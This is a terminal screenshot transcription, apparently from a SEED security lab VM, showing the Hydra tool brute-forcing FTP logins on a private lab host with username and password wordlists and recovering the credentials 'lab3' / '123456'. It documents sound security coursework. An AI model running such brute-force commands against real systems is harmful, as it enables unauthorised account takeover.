 Terminal
[10/25/20]seed@VM:~$ hydra -L '/home/seed/Desktop/username.lst' -P '/home/seed/D
esktop/password.lst' 192.168.146.131 ftp
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-10-25 12:04:39
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 30 login tries (l:6/p:5), ~0
 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.146.131   login: lab3   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-10-25 12:04:56
[10/25/20]seed@VM:~$